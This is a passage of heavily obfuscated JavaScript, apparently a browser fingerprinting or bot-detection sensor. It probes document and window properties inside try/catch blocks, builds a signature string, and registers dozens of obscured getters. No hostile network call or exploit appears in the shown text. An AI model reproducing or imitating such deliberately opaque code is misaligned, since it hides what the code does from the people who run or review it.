Wf()[NY(lz)],cx([],[][[]]))?Wf()[NY(M2)](wV,OO):Wf()[NY(rO)](Zd,Sc),LY(typeof Wf()[NY(bX)],cx([],[][[]]))?Wf()[NY(x0)].apply(null,[w9,d0]):Wf()[NY(M2)](Jr,wV),QQ()[ZQ(x0)].apply(null,[Mr,dCk,hD(t6),Z3]),[Wf()[NY(x0)](w9,d0),LY(typeof Wf()[NY(Ez)],cx([],[][[]]))?Wf()[NY(Mr)].apply(null,[jV,UO]):Wf()[NY(M2)](Zz,gFk)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),Yh(typeof Wf()[NY(wR)],cx([],[][[]]))?Wf()[NY(M2)].call(null,xNk,j6):Wf()[NY(UO)].call(null,Dsk,J6),QQ()[ZQ(x0)].apply(null,[WJ,dCk,V6,Z3]),[LY(typeof QI()[s6(t6)],cx([],[][[]]))?QI()[s6(br)].call(null,Egk,qO,rO,gD,IJ,kd):QI()[s6(Hw)](WD,cFk,Rx,lK,Rz,hD([])),p3()[Wt(kd)](rO,Hw,hCk,D5,Ez)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),q4()[fY(rO)].apply(null,[rH,Bsk,M1,hD(Or)]),QQ()[ZQ(x0)].call(null,jr,dCk,Or,Z3),[LY(typeof Wf()[NY(GR)],cx('',[][[]]))?Wf()[NY(Z3)].apply(null,[zAk,wI]):Wf()[NY(M2)](Nr,Rn)]]),Pr(Vg,[Wf()[NY(rO)].call(null,Zd,Sc),q4()[fY(UR)](Dc,bFk,nR,A2),QQ()[ZQ(x0)](Hw,dCk,hD(hD(Or)),Z3),[Yh(typeof p3()[Wt(br)],cx([],[][[]]))?p3()[Wt(qO)].apply(null,[Lv,Gkk,zCk,Lc,hD([])]):p3()[Wt(M1)](NR,NR,nsk,JH,bt)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),QQ()[ZQ(Rx)].call(null,M3,tw,NR,bX),QQ()[ZQ(x0)](hD([]),dCk,hD(hD(Or)),Z3),[Wf()[NY(Jv)](rf,lK)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),QQ()[ZQ(c5)](qO,lG,hD({}),V3),QQ()[ZQ(x0)](x0,dCk,R2,Z3),[Yh(typeof q4()[fY(wJ)],'undefined')?q4()[fY(mO)](gFk,Gd,c5,kd):q4()[fY(Rx)].apply(null,[O3,Q9,XO,hD(hD(t6))]),q4()[fY(Vt)].call(null,zx,tX,qv,lz)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),q4()[fY(Jv)](xsk,BXk,Or,wz),QQ()[ZQ(x0)](UR,dCk,lK,Z3),[q4()[fY(Jv)](xsk,BXk,KO,O3),q4()[fY(lK)](WR,XZ,Bd,hD(t6)),LY(typeof QQ()[ZQ(bX)],cx('',[][[]]))?QQ()[ZQ(Vt)](GR,bkk,hD(hD([])),fCk):QQ()[ZQ(NR)](hD([]),GMk,B3,bMk)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),q4()[fY(c5)].call(null,GR,kpk,Jv,nR),QQ()[ZQ(x0)](jD,dCk,CR,Z3),[q4()[fY(c5)].apply(null,[GR,kpk,Eh,m0]),q4()[fY(R2)](JLk,Vj,mj,hD(Or))]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),LY(typeof QI()[s6(Or)],cx(q4()[fY(br)](c5,RQ,kd,hD(Or)),[][[]]))?QI()[s6(nv)].apply(null,[gR,tt,lj,Lf,clk,mj]):QI()[s6(Hw)](rn,T6,Rz,rJ,jAk,lK),QQ()[ZQ(x0)](hD(hD(t6)),dCk,pr,Z3),[q4()[fY(Rd)].apply(null,[T5,lsk,WJ,hD({})]),LY(typeof q4()[fY(P3)],cx('',[][[]]))?q4()[fY(Ic)](B4,TO,ZD,kU):q4()[fY(mO)](rJ,lBk,wI,n0)]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),Yh(typeof q4()[fY(NR)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[Qlk,HPk,kd,wR]):q4()[fY(n0)].call(null,I1,Kx,Jv,hD(hD(t6))),Yh(typeof QQ()[ZQ(M6)],'undefined')?QQ()[ZQ(NR)](hD({}),fpk,RO,GMk):QQ()[ZQ(x0)](mr,dCk,DR,Z3),[Wf()[NY(lc)].call(null,O7k,jZ),QQ()[ZQ(lK)](Rw,lP,br,BLk)]]),Pr(Vg,[Wf()[NY(rO)].call(null,Zd,Sc),QI()[s6(NR)](t6,br,mO,jt,CCk,c5),QQ()[ZQ(x0)].call(null,UO,dCk,ld,Z3),[QI()[s6(NR)](t6,br,Dc,M3,CCk,Rw)]])]]);var xUP={};var PmP=xUP[QQ()[ZQ(ww)](M3,Bj,wJ,ACk)];var PsP=function(){var wwP=function(){ZYk(EN,[this,wwP]);};xU.push(cR);YQk(wwP,[Pr(Vg,[In()[Kmk(A1)].call(null,qO,wz,P3,lK,Oz,U1),QQ()[ZQ(gEk)].apply(null,[hD(hD([])),TG,nD,lMk]),q4()[fY(M1)](qD,kFk,V6,GR),function W9P(STP,wQP){if(hD(PmP.call(xUP,STP)))xUP[STP]=[];xU.push(jz);var JjP=Pc(xUP[STP][Wf()[NY(Eh)](gx,dR)](wQP),Or);var FGP;return FGP=Pr(Vg,[Yh(typeof q4()[fY(wJ)],cx('',[][[]]))?q4()[fY(mO)](Lkk,mAk,R2,nR):q4()[fY(q0)](rJ,Jr,hD([]),M2),function zQP(){delete xUP[STP][JjP];}]),xU.pop(),FGP;}]),Pr(Vg,[In()[Kmk(A1)].call(null,qO,hD({}),kd,jr,Oz,U1),QQ()[ZQ(q0)](CR,BFk,kd,CV),q4()[fY(M1)].call(null,qD,kFk,bt,hD(hD(t6))),function shP(BmP,ShP){xU.push(ZAk);if(hD(PmP.call(xUP,BmP))){xU.pop();return;}xUP[BmP][LY(typeof Wf()[NY(GR)],cx([],[][[]]))?Wf()[NY(Vt)](Bx,l1):Wf()[NY(M2)](Cr,Rz)](function(WSP){WSP(LY(ShP,undefined)?ShP:{});});xU.pop();}])]);var xjP;return xU.pop(),xjP=wwP,xjP;}();var zfk=Pr(Vg,[Wf()[NY(dc)](BZ,tgk),t6,Yh(typeof Wf()[NY(WO)],cx([],[][[]]))?Wf()[NY(M2)](r5,Pn):Wf()[NY(Qd)](Tj,Dr),OU(Or),Yh(typeof QQ()[ZQ(rO)],cx([],[][[]]))?QQ()[ZQ(NR)](jr,Jr,HV,F1):QQ()[ZQ(E2)].apply(null,[UR,Dq,hD(t6),wI]),hD({}),q4()[fY(E2)](Qd,G7,ZD,jD),undefined,GV()[mt(bX)].call(null,A1,Wgk,dgk,UO,CR),t6,Wf()[NY(NJ)].call(null,p9,Rz),hD([])]);var JYk=Pr(Vg,[q4()[fY(mTk)](EI,tn,br,Vt),hD(kL)]);var W4k=q4()[fY(br)](c5,RQ,lj,hD(hD({})));var jhk=Ub[p3()[Wt(mj)](WO,qO,ZV,Wgk,hI)]();var OZk=t6;var OTk=q4()[fY(br)].apply(null,[c5,RQ,hD({}),M2]);var nUk=t6;var Twk=t6;var nKk=t6;var Mqk=q4()[fY(br)].call(null,c5,RQ,ld,jO);var kSk=t6;var J4k=g5[NR];var jwk=t6;var qmk=LY(typeof q4()[fY(N3)],cx('',[][[]]))?q4()[fY(br)].apply(null,[c5,RQ,hD([]),nD]):q4()[fY(mO)].apply(null,[vI,Csk,V6,hD(hD([]))]);var T4k=Ub[p3()[Wt(mj)].apply(null,[dc,qO,ZV,Wgk,hD(hD({}))])]();var g9k=t6;var hUk=t6;var l4k=t6;var XUk=t6;var H9k=t6;var G9k=g5[wR];var Jhk=NJ;var GSk=jt;var CXk=GR;var RUk=GR;var Ohk=GR;var U9k=GR;var hhk=OU(Or);var BZk=t6;var r4k=Yh(typeof q4()[fY(jZ)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[CR,tBk,Hw,Z3]):q4()[fY(br)](c5,RQ,hD({}),UR);var cwk=g5[jI];var Gbk=t6;var tbk={};var gUk=GR;var swk={};var Fxk=dqk;var q2k=hmk;var C3k=t6;var grk=g5[Or];var Qxk=q4()[fY(Or)].apply(null,[dO,lTk,MV,EI]);var Jzk=q4()[fY(br)](c5,RQ,br,jO);var lrk=OU(Or);var sbP=Pr(Vg,[QQ()[ZQ(M1)](n0,VBk,ww,vc),function(){return RV.apply(this,[nj,arguments]);},Yh(typeof q4()[fY(tt)],cx([],[][[]]))?q4()[fY(mO)].call(null,bn,x7k,HV,Rx):q4()[fY(Eh)].call(null,ZV,xw,bI,nR),function(){return RV.apply(this,[vK,arguments]);},Wf()[NY(M1)].apply(null,[px,n2]),Math,QQ()[ZQ(TZ)](hD(t6),wj,hD(t6),jD),document,Wf()[NY(TZ)].apply(null,[klk,qO]),window]);var SXP=new ME();var YT,O,Bs,FS;SXP[q4()[fY(Hw)].call(null,xD,mY,wz,jZ)](sbP,QQ()[ZQ(A1)].call(null,c5,Ax,Lf,ETk),t6);({YT:YT,O:O,Bs:Bs,FS:FS}=sbP);var v0k=null;Kqk[LY(typeof q4()[fY(F0)],cx([],[][[]]))?q4()[fY(Hw)](xD,mY,WI,hD({})):q4()[fY(mO)](C1,hTk,G0,sD)](FKk,Yh(typeof q4()[fY(kU)],'undefined')?q4()[fY(mO)](TMk,HPk,br,WI):q4()[fY(x5)](NR,Dw,jO,jz),function(){return G8k;});Kqk[q4()[fY(Hw)](xD,mY,hD(hD({})),hD({}))](FKk,Yh(typeof QQ()[ZQ(cCk)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[R2,bBk,Qd,lz]):QQ()[ZQ(U3)](hD(hD({})),FK,Bd,CO),function(){return U7P;});Kqk[q4()[fY(Hw)](xD,mY,bt,x5)](FKk,q4()[fY(T6)](n2,Jj,bX,hD(hD({}))),function(){return VgP;});Kqk[q4()[fY(Hw)](xD,mY,hD(hD(t6)),hD(hD(t6)))](FKk,QQ()[ZQ(OV)].call(null,lK,nZ,Qd,Xpk),function(){return kIk;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,kd,Mr])](FKk,p3()[Wt(wJ)].call(null,c5,Hw,Rd,D5,jt),function(){return XpP;});Kqk[q4()[fY(Hw)](xD,mY,qv,f2)](FKk,q4()[fY(Dz)].call(null,fCk,Y9,hD(Or),WO),function(){return GNP;});Kqk[q4()[fY(Hw)](xD,mY,wI,hD(hD([])))](FKk,LY(typeof Wf()[NY(Rx)],'undefined')?Wf()[NY(T2)](vj,A2):Wf()[NY(M2)].apply(null,[I7k,Bz]),function(){return YMP;});Kqk[LY(typeof q4()[fY(ED)],cx('',[][[]]))?q4()[fY(Hw)](xD,mY,Rz,rJ):q4()[fY(mO)].apply(null,[jEk,GFk,hD(hD(Or)),RO])](FKk,QQ()[ZQ(fCk)].call(null,hD({}),CH,O3,T5),function(){return UVk;});Kqk[q4()[fY(Hw)](xD,mY,Dc,hD(hD([])))](FKk,p5()[zr(jz)](hJ,mTk,Or,dv,M3),function(){return MBP;});Kqk[LY(typeof q4()[fY(x5)],cx([],[][[]]))?q4()[fY(Hw)](xD,mY,M2,hD(Or)):q4()[fY(mO)].apply(null,[kEk,ZI,P3,WI])](FKk,p3()[Wt(n0)].call(null,RO,M3,dBk,C1,hD(hD(Or))),function(){return nHk;});Kqk[q4()[fY(Hw)].call(null,xD,mY,Dc,ZD)](FKk,QQ()[ZQ(OLk)](bI,G9,hD({}),mr),function(){return HpP;});Kqk[q4()[fY(Hw)](xD,mY,WO,M6)](FKk,In()[Kmk(M6)](Lf,n0,jz,Lv,Dc,C1),function(){return wBP;});Kqk[q4()[fY(Hw)](xD,mY,Eh,wz)](FKk,Yh(typeof QI()[s6(br)],'undefined')?QI()[s6(Hw)](hLk,Rr,Jv,Vt,KCk,hD(hD(Or))):QI()[s6(ww)].call(null,CO,M2,B3,bI,CCk,mO),function(){return n5k;});Kqk[q4()[fY(Hw)](xD,mY,jr,jZ)](FKk,q4()[fY(rI)](OO,hBk,gD,nR),function(){return wzk;});Kqk[LY(typeof q4()[fY(UR)],'undefined')?q4()[fY(Hw)](xD,mY,hD(hD([])),Rz):q4()[fY(mO)](vx,G0,hD(hD(Or)),hD(hD({})))](FKk,q4()[fY(Pn)](tt,pZ,lc,Jv),function(){return g7P;});Kqk[LY(typeof q4()[fY(pAk)],'undefined')?q4()[fY(Hw)].apply(null,[xD,mY,hD(Or),XO]):q4()[fY(mO)].call(null,gCk,FEk,wz,lj)](FKk,QQ()[ZQ(vLk)](Rx,C8,br,l1),function(){return YEP;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,jr,kv])](FKk,LY(typeof QI()[s6(M3)],cx(q4()[fY(br)](c5,RQ,wI,ld),[][[]]))?QI()[s6(M6)](dc,M6,M3,GR,dCk,t6):QI()[s6(Hw)](cn,EH,dc,Rz,Xkk,A2),function(){return JAP;});Kqk[q4()[fY(Hw)](xD,mY,ld,hD(Or))](FKk,Wf()[NY(vr)](CQ,j6),function(){return kEP;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,Lv,Rd])](FKk,Yh(typeof QQ()[ZQ(Qd)],cx('',[][[]]))?QQ()[ZQ(NR)](hD(Or),SJ,lz,LLk):QQ()[ZQ(rH)](hD(t6),MG,hD(hD(t6)),gR),function(){return wMP;});Kqk[q4()[fY(Hw)](xD,mY,lK,nD)](FKk,Wf()[NY(B0)].apply(null,[qj,Ngk]),function(){return CNP;});Kqk[q4()[fY(Hw)](xD,mY,R2,M1)](FKk,Wf()[NY(tJ)].call(null,AY,T5),function(){return MPP;});Kqk[LY(typeof q4()[fY(E2)],cx([],[][[]]))?q4()[fY(Hw)].apply(null,[xD,mY,hD([]),rJ]):q4()[fY(mO)](Csk,GH,pr,Rw)](FKk,Wf()[NY(I1)].call(null,g1,JLk),function(){return SPP;});Kqk[q4()[fY(Hw)].call(null,xD,mY,MV,kv)](FKk,q4()[fY(OFk)](pPk,RY,rJ,Mr),function(){return qMP;});Kqk[q4()[fY(Hw)](xD,mY,jt,hD([]))](FKk,GV()[mt(rJ)].call(null,kd,dCk,OLk,br,n0),function(){return qPP;});Kqk[q4()[fY(Hw)](xD,mY,WJ,WO)](FKk,q4()[fY(IPk)](qgk,Vpk,hD(hD(Or)),WI),function(){return NFP;});Kqk[q4()[fY(Hw)](xD,mY,hD(hD({})),hD([]))](FKk,Wf()[NY(vn)](dK,WR),function(){return YHk;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,hD(hD([])),HV])](FKk,Wf()[NY(xQ)].apply(null,[gLk,gV]),function(){return Ndk;});Kqk[q4()[fY(Hw)](xD,mY,M1,qv)](FKk,q4()[fY(pAk)].call(null,OLk,D8,hD(Or),nD),function(){return XBP;});Kqk[q4()[fY(Hw)].call(null,xD,mY,kU,MV)](FKk,Yh(typeof p3()[Wt(TZ)],cx(q4()[fY(br)](c5,RQ,G0,M6),[][[]]))?p3()[Wt(qO)].apply(null,[G0,Hw,Xgk,HPk,ld]):p3()[Wt(lz)].apply(null,[G0,m0,hTk,rkk,Hw]),function(){return nMP;});Kqk[q4()[fY(Hw)](xD,mY,Rz,lc)](FKk,Wf()[NY(PEk)].call(null,Fz,O3),function(){return gCP;});Kqk[q4()[fY(Hw)](xD,mY,jI,n0)](FKk,q4()[fY(j0)](kv,j9,hD(t6),jz),function(){return JIk;});Kqk[q4()[fY(Hw)](xD,mY,mj,TZ)](FKk,QQ()[ZQ(MEk)](mj,If,Z3,Rz),function(){return lNP;});Kqk[LY(typeof q4()[fY(dR)],'undefined')?q4()[fY(Hw)](xD,mY,wR,O3):q4()[fY(mO)].call(null,vJ,wr,Hw,hD([]))](FKk,QQ()[ZQ(W1)](mj,FCk,hD(hD(t6)),A6),function(){return dCP;});Kqk[q4()[fY(Hw)](xD,mY,qO,M2)](FKk,Wf()[NY(OO)](k5,ww),function(){return PIk;});Kqk[q4()[fY(Hw)](xD,mY,t6,Vt)](FKk,LY(typeof q4()[fY(jr)],cx([],[][[]]))?q4()[fY(N0)](nR,gj,hD([]),HV):q4()[fY(mO)](jpk,Rsk,tt,G0),function(){return sPP;});Kqk[q4()[fY(Hw)].call(null,xD,mY,hD(hD([])),A1)](FKk,LY(typeof QQ()[ZQ(I1)],cx('',[][[]]))?QQ()[ZQ(LPk)].call(null,hD(hD(Or)),l6,kv,KCk):QQ()[ZQ(NR)](Mr,bpk,O3,Xt),function(){return IBP;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,lK,x5])](FKk,Yh(typeof Wf()[NY(WR)],'undefined')?Wf()[NY(M2)](zD,zD):Wf()[NY(Tz)].call(null,zsk,jgk),function(){return tAP;});Kqk[q4()[fY(Hw)](xD,mY,hD(hD({})),f2)](FKk,LY(typeof GV()[mt(nv)],cx([],[][[]]))?GV()[mt(GR)].call(null,ww,rkk,RO,hD({}),x5):GV()[mt(M2)](wLk,lSk,cLk,hD(hD(Or)),MV),function(){return vBP;});Kqk[q4()[fY(Hw)](xD,mY,jD,G0)](FKk,jv()[nO(WJ)].apply(null,[kv,Eh,kd,dCk,WO]),function(){return NHk;});Kqk[Yh(typeof q4()[fY(vc)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[bR,s7k,hD({}),hD(hD({}))]):q4()[fY(Hw)].call(null,xD,mY,O3,A2)](FKk,In()[Kmk(rJ)](ww,x5,lc,nR,ACk,dCk),function(){return tpP;});Kqk[q4()[fY(Hw)](xD,mY,Ic,dc)](FKk,LY(typeof GV()[mt(NR)],cx([],[][[]]))?GV()[mt(jz)](M3,dCk,dc,Lv,Vt):GV()[mt(M2)].call(null,Llk,E7k,ld,F0,lz),function(){return Enk;});Kqk[Yh(typeof q4()[fY(jt)],cx('',[][[]]))?q4()[fY(mO)].call(null,I7k,jkk,XO,hD(hD(t6))):q4()[fY(Hw)](xD,mY,jt,wz)](FKk,QQ()[ZQ(zD)](ld,Iq,mO,FBk),function(){return KRk;});Kqk[q4()[fY(Hw)](xD,mY,x0,hD(hD(Or)))](FKk,QI()[s6(rJ)].apply(null,[NH,tt,Rw,t6,D5,F0]),function(){return Axk;});Kqk[q4()[fY(Hw)](xD,mY,hD(t6),br)](FKk,QQ()[ZQ(FBk)](hD(t6),Dw,rJ,N0),function(){return xgP;});Kqk[Yh(typeof q4()[fY(f2)],'undefined')?q4()[fY(mO)].apply(null,[UR,gEk,jr,pr]):q4()[fY(Hw)].apply(null,[xD,mY,hD(t6),hJ])](FKk,QQ()[ZQ(z2)].apply(null,[c5,tj,RO,qR]),function(){return HMP;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,jr,M2])](FKk,QQ()[ZQ(Lkk)](m0,fx,DR,tgk),function(){return KBP;});Kqk[q4()[fY(Hw)](xD,mY,WJ,M3)](FKk,jv()[nO(ww)](t6,N0,wR,BO,hD(Or)),function(){return Jfk;});Kqk[Yh(typeof q4()[fY(A6)],'undefined')?q4()[fY(mO)](wH,f1,A2,wR):q4()[fY(Hw)].call(null,xD,mY,NR,m0)](FKk,q4()[fY(sMk)].apply(null,[rD,HMk,pr,hD({})]),function(){return OAP;});Kqk[q4()[fY(Hw)](xD,mY,nD,hD(hD(Or)))](FKk,q4()[fY(hLk)].apply(null,[hCk,UMk,DR,Mr]),function(){return WIk;});Kqk[q4()[fY(Hw)](xD,mY,hD({}),M3)](FKk,Wf()[NY(Md)].call(null,OEk,r3),function(){return vIk;});Kqk[q4()[fY(Hw)](xD,mY,gt,jZ)](FKk,p3()[Wt(Rx)](hJ,Lf,t6,dCk,sD),function(){return KIk;});Kqk[q4()[fY(Hw)](xD,mY,Rx,x0)](FKk,QQ()[ZQ(ACk)].apply(null,[Bd,Mh,hD(hD(Or)),Mv]),function(){return fLP;});Kqk[q4()[fY(Hw)].apply(null,[xD,mY,hD(t6),ZD])](FKk,q4()[fY(Tt)].call(null,nc,tZ,jZ,Lf),function(){return MDk;});Kqk[q4()[fY(Hw)].call(null,xD,mY,lz,WJ)](FKk,Wf()[NY(RFk)](GK,Dpk),function(){return wnk;});Kqk[q4()[fY(Hw)].call(null,xD,mY,lK,Jv)](FKk,Wf()[NY(U3)].apply(null,[Gd,sr]),function(){return Dnk;});var h4P=lT[q4()[fY(Ngk)](M2,fMk,WJ,x0)];var ZsP=h4P[p5()[zr(m0)](qR,n0,NR,D5,Eh)];var H9P=h4P[Yh(typeof QQ()[ZQ(bX)],'undefined')?QQ()[ZQ(NR)](gt,LEk,A2,wJ):QQ()[ZQ(Egk)](wI,Nh,WJ,Tz)];var kGP=new PsP();var fBP=g5[Jv];var qkP=Ub[p3()[Wt(mj)](V6,qO,ZV,Wgk,hD(t6))]();var YLP=t6;var cFP=t6;var hvk=Yh(lT[Yh(typeof QQ()[ZQ(ww)],cx('',[][[]]))?QQ()[ZQ(NR)](hD([]),bMk,Ez,BO):QQ()[ZQ(TZ)](gt,wj,Rx,jD)][q4()[fY(hJ)].apply(null,[Clk,KKk,Lv,V6])][q4()[fY(bI)](dR,rFk,Qd,jO)],In()[Kmk(GR)].apply(null,[M2,DR,pr,jr,tgk,lSk]))?QQ()[ZQ(Dgk)](jz,Llk,br,vLk):In()[Kmk(jz)].call(null,br,jz,lz,hD(Or),dc,lSk);var dZP=hD([]);var DjP=hD([]);var G8k=hD({});var FOk=t6;var U7P=Yh(typeof q4()[fY(npk)],cx([],[][[]]))?q4()[fY(mO)].call(null,Mpk,PO,CR,br):q4()[fY(br)].call(null,c5,RQ,lz,Z3);var WNP=OU(Or);var VgP=[];var kIk=q4()[fY(br)].call(null,c5,RQ,Qd,hD(hD(Or)));var XpP=q4()[fY(br)](c5,RQ,R2,hD(hD(t6)));var GNP=q4()[fY(br)](c5,RQ,x0,A2);var YMP=q4()[fY(br)](c5,RQ,Eh,ww);var UVk=q4()[fY(br)](c5,RQ,n0,jZ);var MBP=q4()[fY(br)].apply(null,[c5,RQ,Bd,O3]);var nHk=LY(typeof q4()[fY(S6)],'undefined')?q4()[fY(br)](c5,RQ,ZD,Z3):q4()[fY(mO)].call(null,lc,Ipk,M2,lK);var Ink=q4()[fY(br)].apply(null,[c5,RQ,ld,B3]);var HpP=Yh(typeof q4()[fY(FBk)],cx([],[][[]]))?q4()[fY(mO)](Ipk,cgk,hD(hD(t6)),bt):q4()[fY(br)](c5,RQ,hD(hD(t6)),M2);var Ynk=hD(kL);var wBP=Yh(typeof q4()[fY(wR)],cx([],[][[]]))?q4()[fY(mO)](F1,xV,hD(t6),dc):q4()[fY(br)].apply(null,[c5,RQ,WI,hD({})]);var hpP=q4()[fY(br)](c5,RQ,n0,hD(Or));var sHk=q4()[fY(br)].apply(null,[c5,RQ,EI,EI]);var SNP=t6;var KAP=g5[NR];var RVk=Hw;var XPP=q4()[fY(br)].call(null,c5,RQ,hD(hD(Or)),bt);var LkP=q4()[fY(br)](c5,RQ,hD(hD([])),nR);var Jxk=t6;var zOk=t6;var vVk=t6;var q7P=t6;var wvk=Ub[p3()[Wt(mj)].apply(null,[Or,qO,ZV,Wgk,Z3])]();var snk=t6;var GFP=t6;var b5k=q4()[fY(br)].apply(null,[c5,RQ,hD(hD([])),Jv]);var CVk=Ub[LY(typeof p3()[Wt(M3)],cx(q4()[fY(br)](c5,RQ,hD({}),br),[][[]]))?p3()[Wt(mj)](jO,qO,ZV,Wgk,br):p3()[Wt(qO)](x0,pr,zqk,OEk,GR)]();var ZCP=t6;var n5k=OU(Or);var lFP=t6;var fpP=t6;var J7P=g5[NR];var Fzk=hD(hD(hk));var wzk=q4()[fY(br)].apply(null,[c5,RQ,hD(Or),lc]);var s6k=t6;var pHk=t6;var jkP=t6;var g7P=Pr(Vg,[Wf()[NY(ld)].call(null,F1,M6),Yh(typeof QQ()[ZQ(d0)],'undefined')?QQ()[ZQ(NR)].apply(null,[hD(hD({})),kO,jt,bH]):QQ()[ZQ(N3)](hD(hD([])),hlk,Mr,vx),LY(typeof p3()[Wt(gD)],cx([],[][[]]))?p3()[Wt(c5)].apply(null,[kv,NR,cgk,dv,hD(hD(t6))]):p3()[Wt(qO)].apply(null,[n0,hI,Y5,QCk,hD({})]),QQ()[ZQ(N3)].apply(null,[nR,hlk,hD(hD({})),vx]),Wf()[NY(OV)].call(null,HCk,rBk),QQ()[ZQ(N3)].call(null,Wd,hlk,TZ,vx),QQ()[ZQ(hJ)].apply(null,[M2,HU,rJ,R2]),OU(g5[lc])]);var YEP=q4()[fY(br)].apply(null,[c5,RQ,Rd,Rz]);var JAP=q4()[fY(br)].apply(null,[c5,RQ,mj,n0]);var cCP=hD(hD(hk));var JMP=hD([]);var ACP=hD({});var RDk=t6;var MHk=q4()[fY(br)](c5,RQ,hD(Or),M1);var XYP=hD(hD(hk));var xbP=hD({});var hhP=hD([]);var EAP=hD(kL);var zPP=q4()[fY(br)](c5,RQ,hD({}),Dc);var lpP;var xMP;var qCP;var Cnk;var kEP=hD({});var wMP=hD({});var CNP=hD([]);var MPP=hD(hD(hk));var LMP=q4()[fY(br)](c5,RQ,Or,hD(hD(t6)));var qHk=LY(typeof q4()[fY(dc)],'undefined')?q4()[fY(br)].apply(null,[c5,RQ,Lv,hD(hD([]))]):q4()[fY(mO)].apply(null,[NI,gI,Rw,mj]);var qNP=LY(typeof q4()[fY(f3)],cx('',[][[]]))?q4()[fY(br)].call(null,c5,RQ,O3,Z3):q4()[fY(mO)](Cgk,dR,A2,GR);var FAP=q4()[fY(br)].call(null,c5,RQ,bX,bX);var RNP=hD(hD(hk));var ONP=q4()[fY(br)].call(null,c5,RQ,hD(hD({})),P3);var dHk=q4()[fY(br)].apply(null,[c5,RQ,x0,kd]);var gPP=q4()[fY(br)](c5,RQ,wz,f2);var PMP=q4()[fY(br)].apply(null,[c5,RQ,sD,Rz]);var H6k=hD(hD(hk));var jZP=hD(kL);var JhP=hD([]);var gwP=hD([]);var PQP=hD(hD(hk));var RsP=hD(kL);var OUP=hD(hD(hk));var AIk=hD(hD(hk));var INP=hD(hD(hk));var FRk=hD(kL);var txk=hD(hD(hk));var pPP=hD({});var pRk=hD(hD(hk));var Crk=Or;var pdk=q4()[fY(br)](c5,RQ,B3,hD(hD(t6)));var spP=g5[NR];var V7P=LY(typeof q4()[fY(F0)],cx('',[][[]]))?q4()[fY(br)](c5,RQ,pr,mr):q4()[fY(mO)](MMk,Clk,Wd,lK);var fzk=hD(kL);var kzk=Uck;var R3k=OU(Or);var lnk=hD({});var gkP=hD([]);var E7P;var bvk=Pr(Vg,[QI()[s6(GR)](Rx,NR,A1,M2,C1,Bd),OU(Or)]);var AVk=ZYk(Vg,[]);var SPP=hD({});var rOk=Pr(Vg,[t6,Uck,Or,dOk,nv,Uck,qO,dOk]);var bCP=t6;if(hD(jZP)){try{var NhP=xU.length;var BbP=hD({});pdk=cx(pdk,q4()[fY(jz)](Egk,HU,lK,hD(hD(Or))));if(LY(lT[LY(typeof QQ()[ZQ(vr)],cx([],[][[]]))?QQ()[ZQ(TZ)].call(null,hD(hD({})),wj,F0,jD):QQ()[ZQ(NR)](l1,m3,qR,WI)][Wf()[NY(CO)].call(null,KD,qLk)],undefined)){pdk=cx(pdk,q4()[fY(T2)](LPk,qm,hD(t6),dc));Crk*=K1;}else{pdk=cx(pdk,Wf()[NY(fCk)](Mlk,JBk));Crk*=rAk;}}catch(jbP){xU.splice(Pc(NhP,Or),Infinity,D6);pdk=cx(pdk,QI()[s6(jz)].apply(null,[Lv,Or,Or,M2,pH,pr]));Crk*=g5[f2];}jZP=hD(hD({}));}var vCP=Or;var QFP=kU;var C2k=null;var n8k=null;var Nrk=null;var CMP=null;var JPP=null;var kDk=null;var GXP=Pr(Vg,[Wf()[NY(A1)].call(null,qx,R2),Array]);var MGP=new ME();var AA;MGP[q4()[fY(Hw)](xD,mY,Wd,WI)](GXP,QQ()[ZQ(kU)](DR,Y9,Lv,Ic),jz);({AA:AA}=GXP);if(hD(JhP)){try{var mwP=xU.length;var cmP=hD(hD(hk));pdk=cx(pdk,Yh(typeof q4()[fY(OO)],'undefined')?q4()[fY(mO)](Akk,WD,Mr,Ic):q4()[fY(GR)](FD,W9,nv,M3));var G4P=lT[QQ()[ZQ(TZ)](pr,wj,Qd,jD)][QQ()[ZQ(Mz)].call(null,XO,Spk,jD,OD)](q4()[fY(hCk)](T2,fH,rO,Ic));if(LY(G4P[Wf()[NY(Sc)](vt,Rw)],undefined)){pdk=cx(pdk,q4()[fY(T2)](LPk,qm,Z3,Ic));Crk=lT[Wf()[NY(M1)].call(null,px,n2)][Wf()[NY(Xpk)].call(null,cJ,jt)](q4k(Crk,nv));}else{pdk=cx(pdk,Yh(typeof Wf()[NY(T6)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[FD,spk]):Wf()[NY(fCk)].apply(null,[Mlk,JBk]));Crk=lT[Wf()[NY(M1)](px,n2)][Wf()[NY(Xpk)].call(null,cJ,jt)](q4k(Crk,g5[HV]));}}catch(TGP){xU.splice(Pc(mwP,Or),Infinity,D6);pdk=cx(pdk,QI()[s6(jz)](Lv,Or,kU,M2,pH,mr));Crk=lT[Wf()[NY(M1)].apply(null,[px,n2])][Wf()[NY(Xpk)](cJ,jt)](q4k(Crk,g5[HV]));}JhP=hD(hD(kL));}lT[Wf()[NY(TZ)].apply(null,[klk,qO])]._cf=lT[LY(typeof Wf()[NY(p1)],cx('',[][[]]))?Wf()[NY(TZ)].apply(null,[klk,qO]):Wf()[NY(M2)](hsk,Q3)]._cf||[];if(hD(gwP)){try{var VUP=xU.length;var kwP=hD(kL);pdk=cx(pdk,Wf()[NY(EI)](Bj,mr));var jGP=lT[QQ()[ZQ(TZ)].apply(null,[pr,wj,A1,jD])][QQ()[ZQ(Mz)](Or,Spk,EI,OD)](Yh(typeof 